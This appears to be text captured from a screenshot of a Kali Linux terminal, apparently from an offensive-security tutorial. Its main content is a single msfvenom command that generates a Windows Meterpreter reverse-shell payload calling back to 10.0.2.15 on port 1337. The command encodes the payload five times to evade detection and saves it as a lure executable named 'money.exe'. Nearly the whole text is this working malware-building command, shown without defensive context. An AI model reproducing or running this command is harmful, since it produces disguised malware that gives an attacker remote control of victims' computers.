 Applications Places Terminator Thu 15:36 1
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 158x25
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=1337 -e x86/shikata_ga_nai -i 5 -f exe > money.exe